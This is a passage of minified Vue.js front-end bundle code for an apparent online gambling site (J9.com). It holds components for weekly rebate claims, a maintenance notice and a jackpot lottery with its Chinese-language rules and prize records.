1,null,"5343a5c4",null)),we=Ce.exports,ye=i("4328"),be=i.n(ye),Ae=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"claimRebatePopup",attrs:{width:"375px",visible:t.show,"show-close":!0},on:{"update:visible":function(e){t.show=e},close:t.closeHandle}},[e("div",{staticClass:"container"},[e("div",{staticClass:"title"},[t._v(" 周结算洗码 ")]),e("div",{staticClass:"txt1"},[t._v(" 您上周未结算的洗码共 ")]),e("div",{staticClass:"xm_list"},t._l(t.rebateData,(function(i,n){return e("div",{key:n,staticClass:"xm_item"},[e("div",{staticClass:"xm_item_icon"},[e("svg-icon",{attrs:{"icon-class":i.currency,"class-name":"currency_icon",size:"16"}}),e("span",[t._v(t._s(i.currency))])],1),e("div",{staticClass:"xm_item_amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(i.amount,i.currency))+" "+t._s(i.currency)+" ")])])})),0),e("div",{staticClass:"txt3"},[t._v(" 领取后无需流水可立即取款，祝您游戏偷快！ ")]),e("div",{staticClass:"claim_button",on:{click:t.cliamRebateFunc}},[t._v(" 立即领取 ")])])])},Le=[],xe=(i("13d5"),i("8422")),Pe={name:"claimRebatePopup",mixins:[xe["a"]],data(){return{show:!1,rebateDataList:[],activeFlag:0,rebateData:{}}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo"])},watch:{isLogin(t){t&&this.queryClaimRebate()}},mounted(){this.isLogin&&this.queryClaimRebate()},methods:{onShow(){this.show=!0},close(){this.show=!1},async queryClaimRebate(){try{const t={flags:[9],beginDate:this.weekStart,endDate:this.weekEnd,inclSumAmountFlags:[9],inclSumAmount:1},{head:e,body:i}=await this.$api.getXmRecord(t);if("0000"!==e.errCode)return;this.rebateData=i.data,1===this.userInfo.xmFlag&&i.data.length&&this.onShow()}catch(t){}},closeHandle(){this.activeFlag+1<this.rebateDataList.length?(this.activeFlag++,this.close(),setTimeout(()=>{this.showAccordingPopup()},100)):this.close()},showAccordingPopup(){this.onShow()},async cliamRebateFunc(){const t={BNB:[],BTC:[],CNY:[],DOGE:[],ETH:[],TRX:[],USDC:[],USDT:[],XRP:[]};this.rebateData.forEach(e=>{t[e.currency].push({requestId:"H86"+e.requestId,xmWeekAmount:e.amount,currency:e.currency})});const e=Object.values(t).filter(t=>t.length),i=await Promise.allSettled(e.map(t=>this.$api.modifyWeekXmRequest({xmWeekRequests:t})));let n=i.reduce((t,e)=>{var i,n;return"fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)?t+1:t},0)===i.length;if(n){let t={errCode:"",errMsg:""};i.forEach(e=>{var i,n;if("fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;if(t=null===e||void 0===e||null===(s=e.value)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.errCode,"WS_304921"==t.errCode)return void this.$message.error("短时间内洗码重复提交，请稍后再试");this.$message.error(t.errMsg)}})}else{let t=[];if(i.forEach(e=>{var i,n,s;"fulfilled"===e.status&&"0000"===(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)&&t.push(null===(s=e.value)||void 0===s?void 0:s.body)}),t.length>0)return this.$message.success("操作成功"),void this.closeHandle()}}}},Ee=Pe,Se=(i("b59f"),Object(E["a"])(Ee,Ae,Le,!1,null,"441162f4",null)),Ie=Se.exports,Te=i("4c20"),De=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"upgrade_popup_dialog",attrs:{visible:!0,width:"870px",center:!0,"append-to-body":""}},[e("div",{staticClass:"content"},[e("div",[t.isShow?e("el-image",{staticClass:"banner_pic",attrs:{src:i("416a")}}):t._e()],1),e("div",{staticClass:"content-body"},[e("div",{staticClass:"hello"},[t._v(" 尊敬的会员您好！ ")]),e("div",{staticClass:"letter"},[e("div",[t._v(" 为了提供您优质的游戏环境，我们将于"),e("span",{staticClass:"orange"},[t._v(t._s(t.timescale))]),t._v("进行网站维护和升级，预计时长为"+t._s(t.hours)+"小时。维护期间，您将无法访问我们的服务，包括登录注册、存取款及游戏操作。为确保您的账号和资金安全，建议您提前完成相关操作。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 我们对此次停服可能带来的不便深感抱歉，并感谢您的理解与耐心。如有任何疑问，欢迎随时联系在线客服咨询。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 感谢您一直以来对 J9.com（九游会）的支持，我们期待升级后为您带来更加优质的服务。 ")])]),e("div",{staticClass:"regard first-line"},[t._v(" J9 国际运营服务中心 ")]),e("div",{staticClass:"regard"},[t._v(" "+t._s(t.date)+" ")])]),t.showClose?e("div",{staticClass:"upgrade-maintenance-click btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closePop()}}},[e("img",{staticClass:"upgrade-maintenance-click close",attrs:{src:i("57d1")}})]):t._e(),t.showClub||t.serviceValid?e("div",{staticClass:"footer"},[t.showClub?e("div",{staticClass:"upgrade-maintenance-click footer-btn",on:{click:t.openClub}},[e("img",{staticClass:"upgrade-maintenance-click take-good",attrs:{src:i("6969")}}),e("div",{staticClass:"upgrade-maintenance-click club"},[t._v(" 老哥俱乐部 ")])]):t._e(),t.serviceValid?e("div",{staticClass:"upgrade-maintenance-click service footer-btn",on:{click:function(e){return e.stopPropagation(),t.$openService()}}},[t._v(" 在线客服 ")]):t._e()]):t._e()])])},ke=[],Be={props:{isShow:{type:Boolean,default:!0},showClose:{type:Boolean,default:!1},showClub:{type:Boolean,default:!1}},data(){return{hours:0,timescale:"2024年8月30日（周五）凌晨03:00至04:00",date:"2024年8月",serviceValid:1}},computed:{...Object(C["c"])(["initData"])},mounted(){var t,e,i,n;(y["a"].$on("showMaintenance",()=>{this.isShow=!0}),window.yunweiConfig)&&(void 0!==(null===(t=window.yunweiConfig)||void 0===t?void 0:t.maintenanceHours)&&(this.hours=window.yunweiConfig.maintenanceHours),void 0!==(null===(e=window.yunweiConfig)||void 0===e?void 0:e.maintenanceBegin)&&(this.timescale=window.yunweiConfig.maintenanceTimescale),void 0!==(null===(i=window.yunweiConfig)||void 0===i?void 0:i.maintenanceEnd)&&(this.date=window.yunweiConfig.maintenanceDate),void 0!==(null===(n=window.yunweiConfig)||void 0===n?void 0:n.isServiceValid)&&(this.serviceValid=window.yunweiConfig.isServiceValid))},methods:{closePop(){this.isShow=!1},openClub(){window.open(Object(q["w"])("club@home/index"))}}},Ne=Be,Me=(i("cc5a"),Object(E["a"])(Ne,De,ke,!1,null,null,null)),Oe=Me.exports,Fe=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.jackpotPopupVisible,expression:"jackpotPopupVisible"}],staticClass:"jackpot-popup-bg"},[e("div",{staticClass:"jackpot-popup"},[e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}}),e("div",{staticClass:"popup-content"},[e("img",{key:t.bgTextKey,staticClass:"bg-text",attrs:{src:t.bgTextSrc,alt:"标题图"}}),e("ImageCdn",{staticClass:"bg-title",attrs:{src:i("d243"),alt:"标题图"}}),e("h2",{staticClass:"round"},[t._v("第"+t._s(String(t.activityAmountByJP.jackpotRoundNum).padStart(3,"0"))+"期")]),e("JPTurntable",{ref:"turntableRef",on:{showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError,showRules:t.showRules,showRecord:t.showRecord}}),e("JPTaskSwiperV2",{ref:"taskSwiperRef",on:{close:t.onClose,showRules:t.showRules,showRecord:function(e){return t.showRecord()},showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError}}),e("JPList",{ref:"jpListRef"})],1)],1),e("JPRecord",{ref:"recordRef"}),e("JPRules",{ref:"rulesRef"}),e("JPPrizeDialog",{ref:"prizeDialogRef"}),e("JPPrizeListDialog",{ref:"prizeListDialogRef"}),e("JPErrorDialog",{ref:"errorDialogRef"})],1)},Re=[],je=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},["jackpot"===t.text?e("ImageCdn",{attrs:{src:i("adc0"),alt:"规则图标"}}):e("ImageCdn",{attrs:{src:i("674d"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},["jackpot"===t.text?t._l(t.jackpotRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])})):t._l(t.taskRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])}))],2)])])},_e=[],He={name:"JackpotRules",components:{ImageCdn:N["a"]},data(){return{isShow:!1,text:"",jackpotRules:["新会员及以上等级的用户可参与本次抽奖活动；","在电子游戏中每累计投注 200 CN 可获得 1 次抽奖机会，每日不限次数，投注越多，机会越多；","每期超级幸运奖池开出后，该期所有抽奖次数将被清空，请及时参与；","本活动仅计算电子游戏的洗码投注额，电子特惠游戏、ISLOT老虎机及捕鱼游戏等不计入在内；","抽中超级幸运奖池/幸运奖池后，奖金将发放至USDT钱包，需完成1倍流水后方可提现；","抽中小奖礼金将发放至USDT钱包，需完成3倍流水后方可提现；","抽中免费旋转的用户，需使用USDT钱包中的人民币筹码进入游戏领取，所获盈利无流水要求，可直接提现；","抽中幸运花瓣的用户，请前往首页点击【老哥俱乐部】，跳转后进入【个人中心/我的】-【幸运花瓣】查看，更多幸运花瓣玩法详情可在老哥俱乐部内查看，且仅限老哥俱乐部内使用；","抽中实物奖品的用户需主动联系在线客服提交收货信息，信息提交成功后将于7–10个工作日内安排寄送，并通过短信通知寄送情况，实物奖品的领取有效期为中奖后7天内，逾期未联系客服将视为自动放弃，奖品不予补发或折现；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"],taskRules:["所获礼金将发放至USDT钱包，领取后需完成3倍流水方可提现；","宝箱奖励须在每日 23:59:59 结束前领取，逾期未领取将视为自动放弃，恕不补发；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"]}},methods:{onShow(t){this.isShow=!0,this.text=t},onClose(){this.isShow=!1}}},Ge=He,Ue=(i("2136"),Object(E["a"])(Ge,je,_e,!1,null,"24a7e25d",null)),Ve=Ue.exports,ze=function(){var t,e=this,n=e._self._c;return n("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:e.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){e.isShow=t}}},[n("div",{staticClass:"container"},[n("div",{staticClass:"top"},[n("div",{staticClass:"title"},["jackpot"===e.type?n("ImageCdn",{attrs:{src:i("3fda"),alt:"规则图标"}}):n("ImageCdn",{attrs:{src:i("d172"),alt:"规则图标"}})],1),n("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:e.onClose}})],1),n("div"),null!==(t=e.list)&&void 0!==t&&t.length?n("div",[n("div",{ref:"scrollContent",staticClass:"content"},[n("div",{staticClass:"list-header"},e._l(e.tableHeader,(function(t,i){return n("span",{key:i},[e._v(" "+e._s(t)+" ")])})),0),"jackpot"===e.type?e._l(e.list,(function(t,s){var a;return n("div",{key:s,staticClass:"list-item"},[n("span",[e._v(e._s(null===(a=t.createDate)||void 0===a?void 0:a.substring(5)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"line-height-1"},[e._v(" "+e._s(1===t.prizeLevel?"超级幸运奖池":"幸运奖池")+" ")]):13===t.prizeType||14===t.prizeType||12===t.prizeType?n("span",{staticClass:"line-height-1",class:{"game-uri":13===t.prizeType||14===t.prizeType},on:{click:function(i){return e.handelGoToGame(t)}}},[e._v(" "+e._s(t.prizeName)+" ")]):n("span",[e._v(e._s(t.prizeName))]),n("span",[e._v(e._s(e.prizeNameString(t)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"status"},[n("ImageCdn",{attrs:{src:i("7ab1")(`./verify${t.flag||"0"}.svg`)}})],1):e._e()])})):e._l(e.list,(function(t,i){return n("div",{key:i,staticClass:"list-item"},[n("span",[e._v(e._s(t.createDate))]),n("span",[e._v(e._s(e.amountByCNY(t.prizeAmount))+" CN")])])}))],2),"jackpot"!==e.type?n("div",{staticClass:"total"},[e._v(" 已领取："+e._s(e._f("numberComma2")(e.totalRecived))+" CN-USDT ")]):e._e()]):n("NoData",{attrs:{text:"jackpot"===e.type?"暂无中奖记录，快来试试手气":"暂无领取记录，奖励等您领取"}})],1)])},We=[],Ye=function(){var t=this,e=t._self._c;return e("div",{staticClass:"no-data"},[e("ImageCdn",{attrs:{src:i("6fff"),alt:"暂无任务"}}),t.text?e("p",[t._v(" "+t._s(t.text)+" ")]):t.isLogin?t.noAccord?e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])]):e("p",[t._v("无数据")]):e("p",[t._v("登录后可查看完整内容")])],1)},Qe=[],Je={name:"NoData",components:{ImageCdn:N["a"]},props:{noAccord:{type:Boolean,default:!1},text:{type:String,default:""}},computed:{...Object(C["e"])(["isLogin"])}},Ze=Je,qe=(i("b4a7"),Object(E["a"])(Ze,Ye,Qe,!1,null,"7ceb35f6",null)),Ke=qe.exports,Xe={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,type:"",list:[],gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["loginName","loginUiCurrency"]),...Object(C["c"])(["activityCodeByJP"]),tableHeader(){return"jackpot"===this.type?["时间","奖品","总计"]:["时间","奖品"]},totalRecived(){return this.list.reduce((t,e)=>{const i=ie()(e.prizeAmount).times(7);return 1===Number(e.prizeType)?t+Number(i):t},0)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.isShow=!0,this.type=t,this.list=[],"jackpot"===this.type?this.getRecordByJackpot():this.getRecordByTask()},onClose(){this.isShow=!1},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getRecordByTask(){var t;const{head:e,body:i}=await this.$api.RECEIVE_MISSION_RECORD({pageNo:1,pageSize:100,startDate:B()().subtract(6,"days").format("YYYY-MM-DD")+" 00:00:00",endDate:B()().format("YYYY-MM-DD")+" 23:59:59"});"0000"===e.errCode&&(this.list=null===(t=i.resultMap)||void 0===t?void 0:t.prizeList)},async getRecordByJackpot(){const{head:t,body:e}=await this.$api.getTaskRecord({activityCode:this.activityCodeByJP.jpAct,loginName:this.loginName,updatePrizeLevels:[1,2],pageNo:1,pageSize:100,sort:"-1"});"0000"===t.errCode&&(this.list=e.data)},async handelGoToGame(t){const{remark:e}=t,i=e.match(/厅:\s*([^\s;]+)/),n=e.match(/游戏代码:([^\s;]+)/),s=Object.assign({},{gameProvider:i[1].replace(/\s/g,"").replace(/PPG/g,"PP"),gameId:n[1].replace(/\s/g,"")});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(s);this.$playGame(s)},prizeNameString(t){const{prizeLevel:e,prizeAmount:i}=t;if([1,2,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)){const t=ie()(i).times(7);return Object(q["z"])(t)+" CN"}return[10,11,12,13,33,34,35].includes(e)?i+" 次":[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(e)?i+" 瓣":4===e?i+" 台":""+i}}},$e=Xe,ti=(i("d78c"),Object(E["a"])($e,ze,We,!1,null,"146bbabe",null)),ei=ti.exports,ii=function(){var t=this,e=t._self._c;return e("div",{staticClass:"turntable-wrap"},[e("div",{staticClass:"top-jackpot"},[e("div",{staticClass:"jp-prize head",class:{active:"head"===t.jackpotActive}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize-bg",class:{explode:t.explodeHead}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeHead},attrs:{src:i("aa6d")}}),e("span",[t._v("超级幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.jackpotAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)]),e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize big",class:{active:"big"===t.jackpotActive}},[e("div",{staticClass:"jp-prize-bg",class:{explode:t.explodeBig}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeBig},attrs:{src:i("c6db")}}),e("span",[t._v("幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.bigBonusAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)])]),e("div",{staticClass:"middle"},[e("div",{staticClass:"grid"},t._l(t.prizeImgList,(function(i,n){return e("div",{key:n,staticClass:"grid-item",class:{"show-fireworks":t.showFireworks&&n===t.activeIndex&&("head"===t.jackpotActive||"big"===t.jackpotActive)},on:{click:function(e){return t.onPrizeClick(i)}}},[e("ImageCdn",{attrs:{src:i.url},on:{error:function(e){return t.onPrizeImgError(e,n)}}})],1)})),0)]),e("div",{staticClass:"tips-box"},[0===t.activityCodeByJP.drawFlag?[t._m(0)]:t.isLogin?0===t.userInfo.starLevel?[t._m(1)]:t.noAccord?[e("div",{staticClass:"tips"},[e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])])])]:[e("div",{staticClass:"tips"},[e("p",{staticClass:"left-times"},[t._v("剩余抽奖次数："+t._s(t.activityUserInfoByJP.canUseQualifiedCount))]),e("p",{staticClass:"note"},[t._v("(电游洗码投注≥ 200 CN, 即可获得1次抽奖机会)")])])]:[e("div",{staticClass:"tips",on:{click:function(e){return e.stopPropagation(),t.openDialog("login")}}},[e("p",{staticClass:"to-login"},[t._v("立即登录")])])]],2),e("div",{staticClass:"buttons"},[e("button",{staticClass:"draw-btn single",class:{touch:t.singleBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||t.isAutoDrawing||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw()}}}),e("button",{staticClass:"draw-btn multi",class:{touch:t.multiBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw("multi")}}})]),e("div",{staticClass:"rules-record"},[e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("653b")}}),e("span",{on:{click:t.showRules}},[t._v("获取规则")])],1),t.isLogin?e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("72b5")}}),e("span",{on:{click:t.showRecord}},[t._v("抽奖记录")])],1):t._e()]),e("div",{staticClass:"light light-left"}),e("div",{staticClass:"light light-right"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showCoins,expression:"showCoins"}],staticClass:"coins-wrap"},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],attrs:{src:i("eab3")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],staticClass:"fireworks",attrs:{src:i("d1bc")}}),e("div",{staticClass:"amount-bg",class:{head:"head"===t.jackpotActive,big:"big"===t.jackpotActive},attrs:{id:"share"}},[e("CountTo",{attrs:{startVal:0,endVal:t.jackpotAmountByDraw,suffix:" CN",decimals:2}})],1),e("div",{staticClass:"amount-note"},[t._v(" 幸运爆棚！恭喜您抽中"+t._s(t.superJP?"超级幸运奖池":"幸运奖池")+" "),e("br"),t._v(" 奖励金额需进行审核，审核通过后会添加到您的USDT钱 "),e("br"),t._v(" 包，您可以通过抽奖记录查看审核状态，祝您游戏愉快！ ")]),e("div",{staticClass:"amount-buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onCloseJP}},[t._v(" 我知道了 ")])])],1),t.isDrawing?e("div",{staticClass:"drawing-mask"}):t._e(),e("JPTipDialog",{ref:"JPTipDialogRef",on:{autoDraw:t.autoDraw,cancel:t.cancelAutoDraw}}),e("JPAutoDraw",{ref:"JPAutoDrawRef",attrs:{requestId:t.requestId,showNotice:t.drawTimes>=1e3},on:{autoDrawStop:t.autoDrawStop,showAutoRecord:t.showAutoRecord,updateDrawSummaries:t.updateDrawSummaries}}),e("JPDoneDialog",{ref:"JPDoneDialogRef",attrs:{drawTimes:t.drawResponse.length},on:{showAutoRecord:t.showAutoRecord}}),e("JPAutoDrawPrizeDialog",{ref:"JPAutoDrawPrizeDialogRef",attrs:{prizeList:t.drawSummaries}}),e("JPPrizeDetails",{ref:"JPPrizeDetailsRef"})],1)},ni=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",{staticClass:"bold"},[t._v("活动暂停，重磅升级中")]),e("p",{staticClass:"lighter"},[t._v("预计1月下旬全新回归，敬请期待！")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",[t._v("新会员卡及以上等级可参与抽奖")])])}],si=i("ec1b"),ai=i.n(si),oi=i("40c5"),ri=i("c0e9"),ci=i.n(ri),li=i("d41e"),di=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("img",{attrs:{src:i("0148"),alt:"规则图标"}})])]),e("div",{staticClass:"content"},[e("p",[t._v("自动抽奖将消耗 ："+t._s(t._f("numberComma0")(t.drawTimes)))]),e("p",[t._v("预计耗时："+t._s(t.timeStr))])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 开始自动抽奖 ")]),e("div",{staticClass:"button-cancel",on:{click:t.onClose}},[t._v(" 我再想想 ")])])])])},ui=[],hi={name:"JPTipDialog",data(){return{isShow:!1,drawTimes:0}},computed:{timeStr(){const t=new ie.a(this.drawTimes).div(80).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`}},methods:{onShow(t){this.drawTimes=t,this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")}}},pi=hi,fi=(i("4011"),Object(E["a"])(pi,di,ui,!1,null,"e90f4996",null)),gi=fi.exports,mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:function(e){t.isShow=!1}}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"progress-container"},[e("el-progress",{attrs:{type:"circle",percentage:t.progress,width:154,color:"#FCC762","stroke-width":16,"show-text":!1,"define-back-color":"#69593C"}}),e("div",{staticClass:"progress-text"},[e("h4",[t._v("自动抽奖中...")]),e("p",[t._v(t._s(t._f("numberComma0")(t.progress))+"%")]),e("div",{staticClass:"loading-dots"},[e("i"),e("i"),e("i"),e("i")])])],1),e("div",{staticClass:"status-text"},[e("p",[t._v(" 剩余抽奖次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))])]),e("van-count-down",{staticClass:"countdown",attrs:{time:t.countDownTime},scopedSlots:t._u([{key:"default",fn:function(i){return[e("div",{staticClass:"countdown_box"},[e("b",[t._v("剩余时间：")]),e("span",[t._v(t._s(String(i.minutes).padStart(2,"0")))]),e("b",[t._v("分")]),e("span",[t._v(t._s(String(i.seconds).padStart(2,"0")))]),e("b",[t._v("秒")])])]}}])})],1)]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.toEGame}},[t._v(" 前往游戏 ")]),e("div",{staticClass:"button-cancel",on:{click:t.handleCancel}},[t._v(" 终止抽奖 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecordHandle}},[e("p",[t._v("查看中奖记录")])])]),t.showNotice?e("JPNotice",{attrs:{drawSummaries:t.drawSummaries}}):t._e()],1)},vi=[],Ci=function(){var t=this,e=t._self._c;return e("div",{ref:"noticeContainer",staticClass:"notice-container"})},wi=[],yi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"notice-list"},t._l(t.data,(function(i,n){return e("div",{key:t.itemKey(i,n),staticClass:"notice-item",class:t.getClass(i),style:{bottom:i.bottom+"px",animationDuration:"5s"}},[t._v(" "+t._s(t.showText(i))+" ")])})),0)},bi=[],Ai={name:"JPNoticeGroup",props:{data:{type:Array,default:()=>[]}},methods:{getClass(t){const{prizeLevel:e}=t;return[1,2].includes(e)?"red":[4,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)?"pink":""},itemKey(t,e){return`${t.prizeCode}-${Date.now()}-${e}`},showText(t){const{prizeLevel:e,prizeName:i,prizeAmount:n,amount:s,prizeCount:a}=t;return 1===e?`您抽中了【超级幸运奖池${Object(q["z"])(n,0)}】`:[10,11,12,13,33,34,35].includes(e)?`您抽中了【${i} *${s}】数量共：${a}`:`您抽中了【${i}】数量共：${a}`}}},Li=Ai,xi=(i("3ef5"),Object(E["a"])(Li,yi,bi,!1,null,"5aad687e",null)),Pi=xi.exports,Ei={name:"JPNotice",props:{drawSummaries:{type:Array,default:()=>[]}},data(){return{listId:0,activeLists:[],throttledSummaries:[],throttleTimer:null}},watch:{drawSummaries:{handler(t){t&&t.length&&(this.throttleTimer||(this.throttledSummaries=t,this.spawnNoticeGroup(this.throttledSummaries),this.throttleTimer=setTimeout(()=>{this.throttleTimer=null},8e3)))},deep:!0,immediate:!0}},methods:{spawnNoticeGroup(t){var e;const i=g["default"].extend(Pi),n=new i({propsData:{data:t}});n.$mount(),null===(e=this.$refs.noticeContainer)||void 0===e||e.appendChild(n.$el),setTimeout(()=>{n.$destroy()},8e3)}}},Si=Ei,Ii=(i("0826"),Object(E["a"])(Si,Ci,wi,!1,null,"ddfdf6a8",null)),Ti=Ii.exports,Di={name:"JPAutoDraw",components:{JPNotice:Ti,ImageCdn:N["a"]},props:{requestId:{type:String,default:""},showNotice:{type:Boolean,default:!1}},data(){return{isShow:!1,drawStatus:0,drawCount:0,usedDrawCount:0,costTime:1e3,progress:0,progressTimer:null,poolingTimer:null,isPolling:!0,drawSummaries:[]}},computed:{...Object(C["c"])(["loginName","activityCodeByJP"]),leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()},countDownTime(){const t=this.leftDrawCount,e=new ie.a(t).div(80).toNumber();return 1e3*e}},watch:{drawSummaries:{handler(t){t&&this.updateDrawSummaries()},deep:!0,immediate:!0}},methods:{updateDrawSummaries(){this.$emit("updateDrawSummaries",this.drawSummaries)},toEGame(){window.open("/egame","_blank")},onShow(t){this.isShow=!0,this.isPolling=!0,t&&(this.drawStatus=t.drawStatus,this.drawCount=t.drawCount,this.usedDrawCount=t.usedDrawCount,this.costTime=t.costTime,this.updateProgress()),this.poolingTimer||this.getProgress()},updateProgress(t=!1){3!==this.drawStatus&&2!==this.drawStatus||(this.progress=100);const e=this.drawCount?Math.min(100,Math.round(this.usedDrawCount/this.drawCount*100)):0,i=e<=10&&t<=10?10:e;clearInterval(this.progressTimer),this.progressTimer=setInterval(()=>{this.progress<i?(this.progress=Number((this.progress+.5).toFixed(1)),this.progress>i&&(this.progress=i)):clearInterval(this.progressTimer)},200)},onClose(){this.isShow=!1,clearInterval(this.progressTimer)},showLoading(t){this.$dialog.show({title:"奖励结算中",content:'<div class="loading-dots">\n                <i></i>\n                <i></i>\n                <i></i>\n                <i></i>\n              </div>',className:"JP-loading"});const e=setTimeout(()=>{this.$dialog.hide(),t&&t(),clearTimeout(e)},5e3)},async getProgress(){if(this.isPolling)try{const{head:t,body:e}=await 